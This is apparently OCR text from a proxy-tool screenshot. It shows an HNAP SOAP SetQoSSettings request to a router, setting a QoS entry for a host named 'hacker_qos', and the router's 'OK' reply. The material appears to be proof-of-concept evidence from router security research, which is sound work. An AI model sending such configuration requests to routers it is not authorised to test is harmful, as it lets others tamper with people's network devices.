 Request
Pretty Raw Hex \n
16 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetQoSSettings xmlns="http://purenetworks.com/HNAP1/">
<UploadBandwidth>
2
</UploadBandwidth>
<DownloadBandwidth>
2
</DownloadBandwidth>
<QoSInfoData>
<QoSInfo>
<Hostname>
hacker_qos
</Hostname>
<IPAddress>
192.168.0.100
</IPAddress>
<MACAddress>
e4:0d:36:f3:f9:5d
</MACAddress>
<Priority>
3
</Priority>
<Type>
ByDevice
</Type>
</QoSInfo>
</QoSInfoData>
</SetQoSSettings>
</soap:Body>
</soap:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Data follows
2 Server: GoAhead-Webs
3 Date: Wed Dec 5 00:16:24 2018
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location:
8
9 <?xml version="1.0" encoding="utf-8"?>
<SOAP-ENV:Envelope
10 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
12 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<SetQoSSettingsResponse
13 xmlns="http://purenetworks.com/HNAP1/">
<SetQoSSettingsResult>
OK
</SetQoSSettingsResult>
</SetQoSSettingsResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
14
15